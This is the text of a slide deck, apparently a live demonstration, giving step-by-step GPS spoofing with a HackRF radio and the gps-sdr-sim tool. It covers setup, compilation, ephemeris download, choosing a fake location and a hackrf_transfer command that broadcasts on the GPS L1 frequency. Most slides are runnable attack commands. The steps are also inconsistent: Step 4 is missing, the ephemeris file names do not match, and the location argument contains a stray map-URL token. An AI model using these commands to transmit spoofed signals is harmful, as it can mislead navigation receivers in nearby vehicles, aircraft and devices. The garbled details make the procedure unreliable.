Slide 1
Live Spooﬁng of GPS Satellites
Overview of GPS

Slide 2

GPS Spooﬁng – Step 1
Plugin and ensure HackRF is working
Plugin hackRF
Ensure hackRF is connected
hackrf_info

Slide 3
Backup - Install gps-sdr-sim
git clone https://github.com/osqzss/gps-sdr-sim.git
cd gps-sdr-sim/
gcc gpssim.c -lm -O3 -o gps-sdr-sim

Slide 4

GPS Spooﬁng – Step 2 Download latest GNSS archive
Go to https://cddis.nasa.gov/archive/gnss/data/daily/2024/brdc/
Download the latest archive from today (brdc0370.24n)
Place the ﬁle in /usr/src/gps-sdr-sim directory

Slide 5

GPS Spooﬁng – Step 3 Select a location to spoof
Navigate to maps.google.com
Find a location to spoof
Copy the longitude and latitude from the URL

Slide 6

GPS Spooﬁng – Step 5 Generate constellations
Go to gps-sdr-sim
cd /usr/src/gps-sdr-sim
Run the following command
./gps-sdr-sim -e brdc2050.23n -l -81.056276,52.7882491,17z -b 8 -d 500

Slide 7

GPS Spooﬁng – Step 6 Transmit Spoofed GPS Location
1. Run the following command
hackrf_transfer -p 1 -t gpssim.bin -f 1575420000 -s 2600000 -a 1 -x 30

